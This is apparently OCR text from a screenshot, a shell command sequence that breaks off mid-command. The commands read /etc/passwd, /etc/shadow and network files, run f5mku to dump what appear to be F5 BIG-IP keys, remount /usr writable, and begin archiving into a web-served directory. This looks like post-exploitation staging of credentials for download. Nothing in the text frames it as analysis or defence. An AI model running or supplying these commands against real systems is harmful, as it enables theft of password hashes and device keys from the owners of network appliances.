
echo "=====";
cat /etc/hosts;
echo "=====";
cat /etc/passwd;
echo "=====";
cat /etc/shadow;
echo "=====";
cat /etc/resolv.conf;
echo "=====";
f5mku -f ;
echo "=====";
f5mku -K;
echo "=====";
f5mku -Z;
echo "=====";
mount -o rw,remount /usr;
tar zcf
/usr/local/www/xui/common/css